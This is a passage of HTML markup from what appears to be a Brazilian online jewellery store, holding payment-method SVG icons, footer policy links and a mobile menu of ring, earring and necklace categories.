</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
<span class="screen-reader-text">Stripe</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
<span class="screen-reader-text">Cash On Delivery</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-rodape-container"><ul id="menu-rodape" class="links footer-nav uppercase"><li id="menu-item-27656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27656"><a href="https://www.waufen.com.br/">Home</a></li>
<li id="menu-item-25778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25778"><a href="https://www.waufen.com.br/sobre/">Sobre</a></li>
<li id="menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26118"><a rel="privacy-policy" href="https://www.waufen.com.br/politica-de-privacidade/">Política de Privacidade</a></li>
<li id="menu-item-25772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25772"><a href="https://www.waufen.com.br/politica-de-entrega/">Entrega</a></li>
<li id="menu-item-25773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25773"><a href="https://www.waufen.com.br/trocas-e-devolucoes/">Troca e Devolução</a></li>
<li id="menu-item-27655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27655"><a href="https://www.waufen.com.br/politica-de-garantia/">Garantia</a></li>
<li id="menu-item-25776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25776"><a href="https://www.waufen.com.br/faq/">Faq</a></li>
<li id="menu-item-25774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25774"><a href="https://www.waufen.com.br/cart/">Carrinho</a></li>
<li id="menu-item-25775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25775"><a href="https://www.waufen.com.br/my-account/">Minha Conta</a></li>
<li id="menu-item-25777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25777"><a href="https://www.waufen.com.br/contato/">Contato</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25756"><a href="https://www.waufen.com.br/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84211"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/">MAIS VENDIDOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-25685"><a href="https://www.waufen.com.br/categoria-produto/aneis/">Anéis</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25686"><a href="https://www.waufen.com.br/categoria-produto/aneis/aliancas/">Alianças</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25754"><a href="https://www.waufen.com.br/categoria-produto/aneis/solitarios/">Solitários</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25687"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ajustaveis/">Anéis Ajustáveis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25688"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-de-zirconias/">Anéis de Zircônias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25689"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/">Anéis Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25690"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro-rose/">Anéis Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25691"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/">Anéis Prata 925</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25692"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio/">Anéis Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25693"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio-negro/">Anéis Ródio Negro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25694"><a href="https://www.waufen.com.br/categoria-produto/brincos/">Brincos</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26161"><a href="#">Por Tamanhos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25704"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">Brincos Pequenos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25701"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-medios/">Brincos Médios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25700"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-grandes/">Brincos Grandes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26162"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25705"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-prata-925/">Brincos Prata 925</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25702"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro/">Brincos Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25703"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro-rose/">Brincos Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25699"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-zirconias/">Brincos de Zirconias</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25706"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/">Brincos Ródio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25707"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio-negro/">Brincos Ródio Negro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26163"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25695"><a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/">Argolas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25697"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-gotas/">Brincos de Gotas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25698"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-segundo-furo/">Brincos de Segundo Furo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25696"><a href="https://www.waufen.com.br/categoria-produto/brincos/brinco-ponto-de-luz/">Brinco Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25708"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-cuffs/">Ear Cuffs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25709"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-hook/">Ear Hook</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25710"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-jacket/">Ear Jacket</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children current_page_parent menu-item-25712"><a href="https://www.waufen.com.br/categoria-produto/colares/">Colares</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26165"><a href="#">Clássicos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25714"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/">Colares com Pingente</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25722"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/">Colares Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25717"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-perolas/">Colares de Pérolas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25718"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-longos/">Colares Longos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25725"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">Colares Riviera</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25716"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-letra/">Colares de Letra</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26166"><a href="#">Destaques</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25713"><a href="https://www.waufen.com.br/categoria-produto/colares/chokers/">Chokers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25715"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-gota/">Colares de Gota</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25728"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/">Colares Tiffany</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25719"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-olho-grego/">Colares Olho Grego</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25731"><a href="https://www.waufen.com.br/categoria-produto/colares/gravatinhas/">Gravatinhas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26164"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
